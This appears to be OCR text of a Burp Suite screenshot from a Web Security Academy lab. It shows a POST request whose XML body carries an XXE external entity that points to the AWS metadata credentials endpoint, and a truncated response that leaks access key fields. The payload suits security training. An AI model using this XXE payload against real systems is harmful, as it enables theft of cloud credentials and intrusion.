 $./EGITIM>/DEV/BRAIN
203
Send
Cancel
<
>
Target: htt
53Yaser is now
following!
Request
Raw
Params
Headers
Hex
XML
1 POST /product/stock HTTP/1.1
2 Host: ac0e1f8d1e3d63c580da755e00250019.web-security-academy.net
3 Connection: close
4 Content-Length: 232
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4121.0 Safari/537.36 autochrome/purple
6 Content-Type: application/xml
7 Accept: */*
8 Origin: https://ac0e1f8d1e3d63c580da755e00250019.web-security-academy.net
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://ac0e1f8d1e3d63c580da755e00250019.web-security-academy.net/product?productId=2
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: session=lTFPYnQckHeDGnmGK6MP5yQ7M7ys50fU
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE note [<!ENTITY writer SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin">]>
19 <stockCheck><productId>&writer;</productId><storeId>1</storeId></stockCheck>
Response
Raw
Headers
Hex
1 HTTP/1.1 400 Bad Reque
2 Content-Type: applicat
3 Connection: close
4 Content-Length: 546
5
6 "Invalid product ID:
7 "Code" : "Success",
8 "LastUpdated" : "202
9 "Type" : "AWS-HMAC"
10 "AccessKeyId" : "vzjkqncXq30pfBZHWGbe"
11 "SecretAccessKey" :
12 "Token" :
13 "Expiration" : "2026-05-17T19:24:04.679847Z"
14 }"